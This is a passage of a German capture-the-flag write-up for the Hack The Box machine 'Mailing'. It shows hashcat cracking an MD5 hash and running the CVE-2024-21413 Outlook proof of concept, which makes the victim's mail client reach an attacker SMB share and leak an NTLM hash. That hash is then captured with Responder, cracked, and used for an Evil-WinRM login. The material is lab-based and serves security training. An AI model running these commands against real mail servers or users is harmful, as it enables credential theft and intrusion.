* Device #2: pthread-AMD EPYC 7543 32-Core Processor, skipped

Minimum password length supported by kernel: 0

Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates

Rules: 1

Applicable optimizers applied:

* Zero-Byte

* Early-Skip

* Not-Salted

* Not-Iterated

* Single-Hash

* Single-Salt

* Raw-Hash

ATTENTION! Pure (unoptimized) backend kernels selected.

Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.

If you want to switch to optimized backend kernels, append -O to your commandline.

See the above message to find out about the exact limits.

Watchdog: Hardware monitoring interface not found on your system.

Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 65 MB

Dictionary cache building /usr/share/wordlists/rockyou.txt: 33553434 bytes (23.9Dictionary cache built:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344392

* Bytes.....: 139921507

* Keyspace..: 14344385

* Runtime...: 1 sec

841bb5acfa6779ae432fd7a4e6600ba7:homenetworkingadministrator

Session..........: hashcat

Status...........: Cracked

Hash.Name........: MD5

Hash.Target......: 841bb5acfa6779ae432fd7a4e6600ba7

Time.Started.....: Sun Jun 23 13:54:09 2024 (2 secs)

Time.Estimated...: Sun Jun 23 13:54:11 2024 (0 secs)

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 5537.4 kH/s (0.19ms) @ Accel:1024 Loops:1 Thr:1 Vec:8

Recovered........: 1/1 (100.00%) Digests

Progress.........: 7565312/14344385 (52.74%)

Rejected.........: 0/7565312 (0.00%)

Restore.Point....: 7561216/14344385 (52.71%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidates.#1....: homie g 1 -> holmzy

Started: Sun Jun 23 13:53:49 2024

Stopped: Sun Jun 23 13:54:12 2024

|



Hier war nun der Zeitpunkt, an welchem ich knapp 2 Tage komplett feststeckte. Mir ist dann spontan ein alter Outlook RCE Exploit eingefallen, welchen ich durch meine Arbeit kannte. Bei diesem Exploit konnte man den NTLM-Hash von einem User abgreifen. Ich hatte keine Ahnung, ob das funktionieren würde, habe es aber einfach mal ausprobiert.

Also habe ich nach dem Exploit und nach einem PoC dafür gesucht.

Ich habe dann folgenden PoC gefunden: https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability



Den habe ich mir dann heruntergeladen.

Und danach natürlich entpackt.





Um den NTLM-Hash am Ende abgreifen zu können, wird anscheinend das Tool “responder” benötigt. Zumindest habe ich das durch die GitHub Description herausgefunden.

Also habe ich das Tool ebenfalls gestartet.

Zusätzlich wird ein SMB-Share benötigt.

Hierzu habe ich einfach fix einen neuen Ordner unter “/home” mit dem Namen “share” erstellt.

Dann muss der Ordner noch als Share konfiguriert werden. Dazu wird die Datei “smb.conf” bearbeitet.

1

|

nano /etc/samba/smb.conf bearbeiten

|

Ganz unten in der Datei füge ich dann folgenden Codeblock hinzu:

1

2

3

4

5

6

7

8

|

[public]

path = /home/share

public = yes

guest only = yes

writable = yes

force create mode = 0666

force directory mode = 0777

browseable = yes

|

Anschließend muss der Service noch neu gestartet werden.

1

|

sudo systemctl restart smbd

|

Nun haben wir den Ordner “share” als SMB-Share konfiguriert.

Danach führe ich den Exploit aus.

1

|

python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.14.21\home\share" --subject "Grüße"

|

Das Passwort haben wir in einem vorherigen Schritt mit Hashcat gecracked.

Den Recipient habe ich über die Website herausgefunden.

Die URL ist unser SMB-Share.

Die E-Mail wurde erfolgreich versandt.





Beim Tool “responder” habe ich dann tatsächlich den NTLM-Hash vom User “maya” erhalten.

1

2

3

|

[SMB] NTLMv2-SSP Client : 10.129.15.95

[SMB] NTLMv2-SSP Username : MAILING\maya

[SMB] NTLMv2-SSP Hash : maya::MAILING:31c8a07c896809d6:F66936CCB913904565A71CB24C7D2451:010100000000000000D97F4518C7DA015E14302777536C400000000002000800310053004E004A0001001E00570049004E002D0054005A00570032005300470057003700430051004A0004003400570049004E002D0054005A00570032005300470057003700430051004A002E00310053004E004A002E004C004F00430041004C0003001400310053004E004A002E004C004F00430041004C0005001400310053004E004A002E004C004F00430041004C000700080000D97F4518C7DA0106000400020000000800300030000000000000000000000000200000E7151FAE50E172A0ABFAB86AC0C7E315336A67313765DFF14C04B942AADF0CD20A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00320031000000000000000000

|

Den NTLM-Hash probier ich dann ebenfalls wieder mit Hilfe von Hashcat zu cracken.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

|

┌─[root@htb-1ib4cimcmx]─[/usr/share/wordlists]

└──╼ #hashcat -a 0 -m 5600 maya::MAILING:31c8a07c896809d6:F66936CCB913904565A71CB24C7D2451:010100000000000000D97F4518C7DA015E14302777536C400000000002000800310053004E004A0001001E00570049004E002D0054005A00570032005300470057003700430051004A0004003400570049004E002D0054005A00570032005300470057003700430051004A002E00310053004E004A002E004C004F00430041004C0003001400310053004E004A002E004C004F00430041004C0005001400310053004E004A002E004C004F00430041004C000700080000D97F4518C7DA0106000400020000000800300030000000000000000000000000200000E7151FAE50E172A0ABFAB86AC0C7E315336A67313765DFF14C04B942AADF0CD20A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00320031000000000000000000 /usr/share/wordlists/rockyou.txt

hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]

==================================================================================================================================================

* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped

OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]

==================================================================

* Device #2: AMD EPYC 7543 32-Core Processor, 3919/7902 MB (987 MB allocatable), 4MCU

Minimum password length supported by kernel: 0

Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates

Rules: 1

Optimizers applied:

* Zero-Byte

* Not-Iterated

* Single-Hash

* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.

Pure kernels can crack longer passwords, but drastically reduce performance.

If you want to switch to optimized kernels, append -O to your commandline.

See the above message to find out about the exact limits.

Watchdog: Hardware monitoring interface not found on your system.

Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 1 MB

Dictionary cache building /usr/share/wordlists/rockyou.txt: 33553434 bytes (23.98%Dictionary cache building /usr/share/wordlists/rockyou.txt: 100660302 bytes (71.94Dictionary cache built:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344392

* Bytes.....: 139921507

* Keyspace..: 14344385

* Runtime...: 1 sec

MAYA::MAILING:31c8a07c896809d6:f66936ccb913904565a71cb24c7d2451:010100000000000000d97f4518c7da015e14302777536c400000000002000800310053004e004a0001001e00570049004e002d0054005a00570032005300470057003700430051004a0004003400570049004e002d0054005a00570032005300470057003700430051004a002e00310053004e004a002e004c004f00430041004c0003001400310053004e004a002e004c004f00430041004c0005001400310053004e004a002e004c004f00430041004c000700080000d97f4518c7da0106000400020000000800300030000000000000000000000000200000e7151fae50e172a0abfab86ac0c7e315336a67313765dff14c04b942aadf0cd20a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320031000000000000000000:m4y4ngs4ri

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 5600 (NetNTLMv2)

Hash.Target......: MAYA::MAILING:31c8a07c896809d6:f66936ccb913904565a7...000000

Time.Started.....: Tue Jun 25 16:02:47 2024 (4 secs)

Time.Estimated...: Tue Jun 25 16:02:51 2024 (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#2.........: 1637.9 kH/s (0.88ms) @ Accel:512 Loops:1 Thr:1 Vec:8

Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)

Progress.........: 5933056/14344385 (41.36%)

Rejected.........: 0/5933056 (0.00%)

Restore.Point....: 5931008/14344385 (41.35%)

Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#2....: m6161 -> m494dtxp

Started: Tue Jun 25 16:02:37 2024

Stopped: Tue Jun 25 16:02:52 2024

|







Nun probiere ich mich mal per Evil-WinRM am Server anzumelden. Die Anmeldung hat auch geklappt.

Ich navigiere dann mal auf den Desktop, da dort meistens die Userflag liegt.

Die Flag lasse ich mir dann ausgeben.





